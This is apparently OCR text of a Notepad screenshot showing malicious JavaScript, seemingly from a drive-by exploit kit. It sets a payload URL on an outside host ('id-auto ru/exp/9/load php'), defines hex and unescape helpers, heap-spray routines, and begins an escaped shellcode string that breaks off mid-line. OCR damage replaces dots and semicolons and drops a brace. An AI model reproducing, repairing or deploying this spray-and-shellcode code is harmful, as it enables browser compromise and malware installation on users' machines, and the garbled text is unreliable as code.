 记事本
var url="http://id-auto ru/exp/9/load php?id=30460";
var m=new Array().
var mf=0
function hex(num,width){
var digits="0123456789ABCDEF";
var hex=digits substr(num&0xF,1),
while(num>0xF){
num=num>>>4
hex=digits substr(num&0xF,1)+hex
var width=(width?width 0)
while(hex length<width)hex="0"+hex,
return hex
}
function addr(addr){
return unescape("%u"+hex(addr&0xFFFF,4)+"%u"+hex((addr>>16)&0xFFFF,4)),
}
function unes(str){
var tmp="";
for(var i=0 i<str length,i+=4){
tmp+=addr((str charCodeAt(i+3)<<24)+
(str charCodeAt(i+2)<<16)+
(str charCodeAt(i+1)<<8)+
str charCodeAt(i))
}
return unescape(tmp).
}
function hav(){
m=m
setTimeout("hav()",1000)
}
function gss(ss,sss){
while(ss length*2<sss)ss+=ss
ss=ss substring(0,sss/2)
return ss
}
function ms(){
var plc=unescape("%u4343%u4343%u4343%u0FEB%u335B%u66C9%u80B9%u8001%uEF33%
uE243%uEBFA%uE805%uFFEC%uFFFF%u8B7F%uDF4E%uEFEF%u64EF%uE3AF%u9F64%u42F3%u9F64%u6EE7%uEF03%